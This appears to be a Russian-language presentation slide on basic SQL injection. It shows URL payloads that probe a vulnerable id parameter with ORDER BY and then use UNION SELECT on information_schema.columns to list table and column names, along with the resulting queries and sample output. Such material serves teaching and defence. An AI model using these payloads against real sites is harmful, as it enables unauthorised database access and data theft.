 Обычное внедрение SQL-кода
•   Обнаружение уязвимости

    /?id=1+ORDER+BY+100

     –   SQL запрос примет вид

     SELECT id, name from table where id =1 ORDER BY 100

     –   В результате может быть получено следующее сообщение об ошибке

      ERROR 1054 (42S22): Unknown column '100' in 'order clause'
•   Получение имен таблиц/колонок (information_schema/перебор) и последующее получение данных
    из найденных таблиц
    /?id=1+union+select+0,concat_ws(0x3a,table_name,column_name)+from+information_schema.columns

     –   SQL запрос примет вид

     SELECT id, name from table where id =1 union select 0,concat_ws(0x3a,table_name,column_name) from
         information_schema.columns

     –   В результате может быть получена требуемая информация в формате

     | 0 | table1:column1 |
     | 0 | table1:column2 |
 